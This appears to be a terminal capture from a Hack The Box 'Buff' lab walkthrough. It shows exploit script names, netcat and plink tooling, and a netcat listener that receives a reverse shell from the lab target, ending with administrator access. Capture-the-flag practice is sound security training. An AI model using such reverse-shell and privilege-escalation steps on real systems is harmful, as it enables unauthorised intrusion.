 root@kali:~/Documents/htb/boxes/buff# sudo -su st0ve
st0ve@kali:/root/Documents/htb/boxes/buff$ ls
10.10.10.198  exfil                    nc.exe  plink.exe
48389.py      gym_software_exploit.py  nmap    rev.ps1
st0ve@kali:/root/Documents/htb/boxes/buff$ nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::4444: Address already in use. QUITTING.
st0ve@kali:/root/Documents/htb/boxes/buff$ nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49694.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator